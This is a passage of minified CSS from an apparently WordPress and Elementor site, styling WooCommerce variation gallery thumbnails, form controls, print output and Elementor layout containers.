.woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}.woo-variation-gallery-thumbnail-slider{-webkit-transition:height .1s;-o-transition:height .1s;transition:height .1s ease}.pswp{z-index:9999}:root{--wvg-thumbnail-item:3;--wvg-thumbnail-item-gap:15px;--wvg-single-image-size:600px;--wvg-gallery-width:100%;--wvg-gallery-margin:30px}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-block-end:.9rem;margin-block-start:0}a{background-color:transparent;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}b,strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50%,.502)}dl,dt,li,ul{background:0 0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.page-content a{text-decoration:underline}.sticky{display:block;position:relative}.hide{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.post .wp-post-image{max-height:300px}body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media(min-width:768px){body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media(min-width:992px){body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media(min-width:1200px){body:not([class*=elementor-page-]) .site-main{max-width:1140px}}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + 